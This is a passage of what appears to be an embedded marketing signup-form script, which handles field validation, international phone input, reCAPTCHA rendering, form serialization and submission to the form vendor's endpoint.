                if (!no_error) {
                    tooltip = create_tooltip(elem, err.join('<br/>'));
                }
            } else if (elem.tagName == 'SELECT') {
                var selected = true;
                if (elem.multiple) {
                    selected = false;
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected) {
                            selected = true;
                            break;
                        }
                    }
                } else {
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected
                            && (!elem.options[i].value
                            || (elem.options[i].value.match(/\n/g)))
                        ) {
                            selected = false;
                        }
                    }
                }
                if (!selected) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (value === undefined || value === null || value === '') {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "This field is required.");
            }
        }
        if (no_error && elem.name == 'email') {
            if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid email address.");
            }
        }
        if (no_error && (elem.id == 'phone')) {
            if (elem.value.trim() && typeof iti != 'undefined' && !iti.isValidNumber()) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid phone number.");
            }
        }
        if (no_error && /date_field/.test(elem.className)) {
            if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid date.");
            }
        }

        if (no_error && elem.name === 'sms_consent') {
            const phoneInput = document.getElementById('phone');
            const consentRequired = phoneInput.attributes.required || phoneInput.value.length > 0;
            const showError =  (consentRequired || !!elem.attributes.required) && !elem.checked;
            if (showError) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Please check this box to continue");
            } else {
                elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            }
        }
        tooltip ? resize_tooltip(tooltip) : false;
        if (!no_error && elem.hasAttribute('id')) {
            elem.setAttribute('aria-invalid', 'true');
            elem.setAttribute('aria-describedby', `${elem.id}-error`);
        }
        return no_error;
    };
    var needs_validate = function(el) {
        if(el.getAttribute('required') !== null){
            return true;
        }
        if((el.name === 'email' || el.id === 'phone' || el.id === 'sms_consent') && el.value !== ""){
            return true;
        }

        return false;
    };
    var validate_form = function(e) {
        var err = form_to_submit.querySelector('._form_error'), no_error = true;
        if (!submitted) {
            submitted = true;
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var input = allInputs[i];
                if (needs_validate(input)) {
                    if (input.type == 'text' || input.type == 'number' || input.type == 'time' || input.type == 'tel') {
                        addEvent(input, 'blur', function() {
                            this.value = this.value.trim();
                            validate_field(this, true);
                        });
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'radio' || input.type == 'checkbox') {
                        (function(el) {
                            function getElementsArray(name){
                                const value =  form_to_submit.elements[name];
                                if (Array.isArray(value)){
                                    return value;
                                }
                                return [value];
                            }
                            var radios = getElementsArray(el.name);
                            for (var i = 0; i < radios.length; i++) {
                                addEvent(radios[i], 'change', function() {
                                    validate_field(el, true);
                                });
                            }
                        })(input);
                    } else if (input.tagName == 'SELECT') {
                        addEvent(input, 'change', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'textarea'){
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    }
                }
            }
        }
        remove_tooltips();
        for (var i = 0, len = allInputs.length; i < len; i++) {
            var elem = allInputs[i];
            if (needs_validate(elem)) {
                if (elem.tagName.toLowerCase() !== "select") {
                    elem.value = elem.value.trim();
                }
                validate_field(elem) ? true : no_error = false;
            }
        }
        if (!no_error && e) {
            e.preventDefault();
        }
        if (!no_error) {
            const firstFocusableError = form_to_submit.querySelector('._has_error:not([disabled])');
            if (firstFocusableError && typeof firstFocusableError.focus === 'function') {
                firstFocusableError.focus();
            }
        }
        resize_tooltips();
        return no_error;
    };
    addEvent(window, 'resize', resize_tooltips);
    addEvent(window, 'scroll', resize_tooltips);
    var initializePhoneInput = function(inputPhone) {

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.jsdelivr.net/npm/intl-tel-input@25.2.0/build/css/intlTelInput.css';
        document.head.appendChild(style);

        window._load_script('https://cdn.jsdelivr.net/npm/intl-tel-input@25.2.0/build/js/intlTelInput.min.js', function() {
            inputPhone.setAttribute("name", "phone-iti");
            iti = intlTelInput(inputPhone, {
                loadUtils: () => import('https://cdn.jsdelivr.net/npm/intl-tel-input@25.2.0/build/js/utils.js'),
                hiddenInput: (telInputName) => ({
                    phone: 'phone'
                }),
                separateDialCode: true,
                autoPlaceholder: 'aggressive',
                initialCountry: 'auto',
                geoIpLookup: (success) => {
                fetch('https://sculptedcontours.activehosted.com/api/public/geo.php')
                    .then((res) => res.json())
                    .then((data) => success(data.country_code || 'US'))
                    .catch(() => success('US'));
                }
            });
        }, false);
    }
    var inputPhone = form_to_submit.querySelector("#phone");
    if(inputPhone) {
        initializePhoneInput(inputPhone);
    }

    window['recaptcha_callback'] = function() {
	// Get all recaptchas in the DOM (there may be more than one form on the page).
	var recaptchas = document.getElementsByClassName("g-recaptcha");
	for (var i in recaptchas) {
		// Set the recaptcha element ID, so the recaptcha can be applied to each element.
		var recaptcha_id = "recaptcha_" + i;
		recaptchas[i].id = recaptcha_id;
		var el = document.getElementById(recaptcha_id);
		if (el != null) {
			var sitekey = el.getAttribute("data-sitekey");
			var stoken = el.getAttribute("data-stoken");
			grecaptcha.render(recaptcha_id, {"sitekey":sitekey,"stoken":stoken});
		}
	}
};    _load_script("https://www.google.com/recaptcha/api.js?onload=recaptcha_callback&render=explicit");
    var _form_serialize = function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=0;i<form.elements.length;i++){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"tel":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].previousSibling.querySelector('div.iti__selected-dial-code').innerText)+encodeURIComponent(" ")+encodeURIComponent(form.elements[i].value));break;case"text":case"number":case"date":case"time":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=0;j<form.elements[i].options.length;j++){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")};

    const formSupportsPost = false;
    var form_submit = function(e) {

        e.preventDefault();
        if (validate_form()) {
            if(form_to_submit.querySelector('input[name="phone"]') && typeof iti != 'undefined') {
                form_to_submit.querySelector('input[name="phone"]').value = iti.getNumber();
            }
            // use this trick to get the submit button & disable it using plain javascript
            var submitButton = e.target.querySelector('#_form_9_submit');
            submitButton.disabled = true;
            submitButton.classList.add('processing');
                    var serialized = _form_serialize(document.getElementById('_form_696AB92D5687A_')).replace(/%0A/g, '\\n');
            var err = form_to_submit.querySelector('._form_error');
            err ? err.parentNode.removeChild(err) : false;
            async function submitForm() {
                var formData = new FormData();
                const searchParams = new URLSearchParams(serialized);
                searchParams.forEach((value, key) => {
                    if (key !== 'hideButton') {
                        formData.append(key, value);
                    }
                });
                let request = {
                    headers: {
                        "Accept": "application/json"
                    },
                    body: formData,
                    method: "POST"
                };

                let pageUrlParams = new URLSearchParams(window.location.search);
                if (pageUrlParams.has('t')) {
                    request.headers.Authorization = 'Bearer ' + pageUrlParams.get('t');
                }
                const response = await fetch('https://sculptedcontours.activehosted.com/proc.php?jsonp=true', request);

                return response.json();
            }
            if (formSupportsPost) {
                submitForm().then((data) => {
                    eval(data.js);
                }).catch(() => {
                    _show_error("696AB92D5687A", "Sorry, your submission failed. Please try again.");
                });
            } else {
                _load_script('https://sculptedcontours.activehosted.com/proc.php?' + serialized + '&jsonp=true', null, true);
            }
        }
        return false;
    };
    addEvent(form_to_submit, 'submit', form_submit);
})();
